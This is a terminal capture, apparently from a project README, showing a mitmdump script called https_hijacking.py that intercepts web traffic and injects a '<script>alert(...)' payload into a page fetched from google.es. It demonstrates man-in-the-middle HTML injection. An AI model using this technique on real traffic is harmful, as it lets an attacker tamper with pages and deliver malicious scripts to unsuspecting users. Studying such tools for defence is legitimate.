 ❯ ./mitmdump -s https_hijacking.py --quiet
HTTPS HIJACKING
Made by sammy-ulfh
[+] Specify the patterns to match in the HTML page, use "<#>" as the separator. (Ex: "<title>.*</title><#></body>)": </body>
[+] Provide the replacement values to apply when a match is found in the HTML page, use "<#>" as the separator. (Ex: "<title>H4cked ;D</title><#></body><script>aler
t("XSS");</script>)": </body><script>alert("h4cked! ;D");</script>
[+] Visited URL: https://www.google.es/
+) Replacing: </body>  ----->>  </body><script>alert("h4cked! ;D");</script>